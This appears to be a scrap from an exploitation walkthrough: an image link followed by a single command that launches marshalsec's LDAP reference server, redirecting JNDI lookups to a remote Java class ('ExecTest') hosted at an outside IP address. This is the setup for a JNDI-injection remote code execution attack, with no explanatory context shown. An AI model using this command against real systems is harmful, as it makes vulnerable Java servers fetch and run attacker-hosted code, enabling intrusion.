 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.167.30.116/java/#ExecTest" 1389